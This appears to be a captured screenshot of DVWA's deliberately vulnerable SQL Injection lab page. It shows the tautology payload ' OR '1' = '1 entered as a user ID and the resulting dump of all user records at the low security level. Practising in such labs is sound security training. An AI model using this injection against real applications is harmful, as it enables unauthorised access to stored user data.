 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR '1' = '1
First name: admin
Surname: admin
ID: ' OR '1' = '1
First name: Gordon
Surname: Brown
ID: ' OR '1' = '1
First name: Hack
Surname: Me
ID: ' OR '1' = '1
First name: Pablo
Surname: Picasso
ID: ' OR '1' = '1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help